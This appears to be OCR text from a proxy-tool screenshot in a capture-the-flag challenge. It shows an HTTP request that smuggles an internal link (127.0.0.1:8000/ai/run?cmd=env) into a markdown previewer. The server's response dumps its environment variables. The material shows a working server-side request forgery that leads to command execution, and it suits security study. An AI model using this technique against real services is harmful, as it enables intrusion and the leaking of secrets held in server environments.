 Edited request
Pretty Raw Hex \n
1 POST /preview HTTP/1.1
2 Host: 34.89.30.122
3 Content-Length: 108
4 HX-Request: true
5 HX-Target: preview
6 HX-Current-URL: http://34.89.30.122/
7 Accept-Language: en-GB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: http://34.89.30.122
12 Referer: http://34.89.30.122/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 markdown=
*This*%20is%20a%20**preview**!%0A%0Ahttp%3A%2F%2F127.0.0.1%3A8000%2Fai%2Frun
%3Fcmd%3Denv&debug=true
Response
Pretty Raw Hex Render \n
31 <li>
<a href="http://127.0.0.1:8000/ai/run?cmd=env">
link
</a>
(127.0.0.1) successful
32 <pre>
<code class="language-html">
ALLUSERSPROFILE: C:\ProgramData
33 APPDATA: C:\Users\ctf\AppData\Roaming
34 CARGO:
\\?\C:\Users\ctf\.rustup\toolchains\1.76-x86_64-pc-windows-msvc\bin\
cargo.exe
35 CARGO_HOME: C:\Users\ctf\.cargo
36 CARGO_MANIFEST_DIR: C:\Users\ctf\Documents\malkonkordo\chall
37 CARGO_PKG_AUTHORS: TrebledJ
38 CARGO_PKG_DESCRIPTION: An awesome, minimal, down-to-earth markdown
previewer rendered in the style of Discord... well, close enough.
Why would you need such a tool? Good question! Have you ever thought
to yourself: Hmm, I'd
39 </code>
</pre>
40 </li>
41 </ul>